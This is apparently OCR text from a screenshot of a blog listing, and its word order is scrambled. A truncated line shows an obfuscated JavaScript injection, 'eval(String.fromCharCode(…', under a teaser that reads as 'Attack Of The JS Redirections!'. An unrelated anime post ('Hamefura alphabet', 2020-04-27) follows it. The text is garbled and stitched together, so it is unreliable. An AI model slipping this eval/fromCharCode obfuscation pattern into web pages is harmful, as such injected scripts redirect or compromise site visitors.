
script type=text/javascript > eval(String.fromCharCode(…
Attack
Continue Reading
Of
The
JS
Redirections!
Hamefura alphabet
Post
2020-04-27
published:
The anime "Otome Game no Hametsu Flag shika Nai